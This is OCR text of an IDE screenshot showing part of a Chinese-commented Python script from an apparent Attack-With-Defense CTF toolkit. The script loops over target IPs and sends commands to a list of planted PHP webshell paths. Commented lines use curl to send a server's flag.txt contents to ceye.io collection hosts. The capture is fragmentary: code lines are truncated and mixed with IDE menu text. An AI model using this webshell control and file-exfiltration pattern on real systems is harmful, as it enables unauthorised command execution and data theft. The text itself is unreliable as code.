 File Edit View Navigate Code Refactor Run Tools VCS Window Help
PythonProject27 3s_NwGeek awd_attack php_lastable_Excute_Client.py
php_lastable_Excute_Client.py php_lastable_access_Mysql_root_V2.py php_weakpwd_fast_change.py
1: Project
print
Match Case Words
32 targets=open("C:\Users\\3s_NwGeek\Desktop\\target.txt").read().splitlines()#批量目标,格式127.0.0.1或者127
33 #TARGET_IP要保留，执行时会自动替换
34 #放多了几个备用路径php，被感染过就可以执行命令
35 paths='''http://TARGET_IP/.Conf_check.php
36 http://TARGET_IP/login.php
37 http://TARGET_IP/index.php
38 http://TARGET_IP/t.php
39 http://TARGET_IP/12345.php
40 http://TARGET_IP/return_code.php'''.splitlines()
41 # paths=['http://TARGET_IP/return_code.php']
42
43
44 def main(target):
45 #######普通执行命令，有回显######
46 webshell_exc(target)
47 # ########以下为获取flag#########
48 # getflag=webshell_exc(target)
49 # if getflag:#命令执行失败返回NoneType的，所以要先判断
50 # if 'flag' in getflag:#没有特征值就用len（）来判断
51 # print getflag.strip()
52 # ########以下为提交flag#########
53 # # 本地提交flag，需要修改local_submitflag函数的参数
54 # #submit_res=local_submitflag(getflag.strip())
55
56 # # 靶机本地cat get_flag交flag,回到上面执行命令
57 # cmd = 'curl http://218ji1.ceye.io/submit_flag/ -d "flag=$(cat /var/www/html/flag.txt)&token=666
58
59 # 靶机远程curl get_flag交flag,回到上面执行命令
60 # cmd = 'curl http://x2zrbg.ceye.io/submit_flag/ -x 127.0.0.1:8080 -d "flag=$(curl http://119.29.
61
62 # #print submit_res
63 #########提交flag要改cookie，url##################
64 def local_submitflag(flag):#提交flag函数
65 try:
66 head = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0',
7: Structure
2: Favorites
main()
target.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
127.0.0.1
192.168.175.128
192.168.175.129
4: Run 6: TODO Python Console Terminal Event Log
IDE and Plugin Updates: PyCharm is ready to update. (today 9:55) 48:35 CRLF UTF-8